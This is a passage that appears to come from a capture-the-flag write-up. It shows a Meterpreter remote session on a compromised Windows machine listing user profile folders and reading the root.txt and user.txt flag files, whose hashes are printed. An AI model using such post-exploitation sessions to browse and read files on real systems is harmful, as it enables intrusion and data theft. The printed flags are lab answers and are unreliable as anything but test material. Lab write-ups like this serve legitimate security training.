 040555/r-xr-xr-x  0       dir   2017-04-12 21:12:18 +0700  Application Data
040777/rwxrwxrwx  0       dir   2017-04-13 01:51:24 +0700  Cookies
040777/rwxrwxrwx  0       dir   2017-04-12 21:28:57 +0700  Desktop
040555/r-xr-xr-x  0       dir   2017-04-12 21:12:19 +0700  Favorites
040777/rwxrwxrwx  0       dir   2017-04-12 20:42:54 +0700  Local Settings
040555/r-xr-xr-x  0       dir   2017-04-12 21:12:20 +0700  My Documents
100666/rw-rw-rw-  786432  fil   2021-09-16 18:54:52 +0700  NTUSER.DAT
040777/rwxrwxrwx  0       dir   2017-04-12 20:42:54 +0700  NetHood
040777/rwxrwxrwx  0       dir   2017-04-12 20:42:54 +0700  PrintHood
040555/r-xr-xr-x  0       dir   2017-04-13 02:15:43 +0700  Recent
040555/r-xr-xr-x  0       dir   2017-04-12 21:12:17 +0700  SendTo
040555/r-xr-xr-x  0       dir   2017-04-12 20:42:54 +0700  Start Menu
100666/rw-rw-rw-  0       fil   2017-04-12 20:44:12 +0700  Sti_Trace.log
040777/rwxrwxrwx  0       dir   2017-04-12 20:42:54 +0700  Templates
040777/rwxrwxrwx  0       dir   2017-04-13 01:48:10 +0700  UserData
100666/rw-rw-rw-  1024    fil   2021-09-16 18:54:52 +0700  ntuser.dat.LOG
100666/rw-rw-rw-  178     fil   2021-09-16 18:54:52 +0700  ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
Mode              Size  Type  Last modified              Name
100444/r--r--r--  32    fil   2017-04-13 02:17:07 +0700  root.txt
meterpreter > cat root.txt
aa4beed1c0584445ab463a6747bd06e9meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd Lakis/Desktop
meterpreter > ls
Listing: C:\Documents and Settings\Lakis\Desktop
Mode              Size  Type  Last modified              Name
100444/r--r--r--  32    fil   2017-04-13 02:20:07 +0700  user.txt
meterpreter > cat user.txt
700c5dc163014e22b3e408f8703f67d1meterpreter >